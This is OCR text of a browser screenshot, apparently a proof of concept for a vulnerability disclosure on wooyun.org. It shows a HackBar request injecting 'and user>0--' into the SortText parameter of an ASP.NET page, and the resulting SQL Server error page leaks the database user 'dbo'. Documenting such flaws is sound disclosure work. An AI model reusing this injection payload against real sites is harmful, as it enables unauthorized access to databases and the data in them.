 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
/InfoManage/zhiao/MyPage_zl.a
INT SQL XSS Encryption Encoding Other
Load URL
http:// /InfoManage/zhiao/MyPage_zl.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
DxYCHwMFATFkZAIJDw8WAh8DBQEyZGQCCg8PFgIfAwUBMGRkAg0PEGRkFgECAWQCDg8PFgIeBFRle
HQFATBkZAIPDw8WAh8EBQExZGQCEA8PFgIfBAUBMGRkGAEFCUdyaWRWaWV3MQ88KwAKAQhmZA
%3D%3D&LeibieName=&Name=&SearchData=%B2%E9+%D1%AF&GoPage=&DropDownList1=15&
SortText=and user>0--&Leibie=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException
www.wooyun.org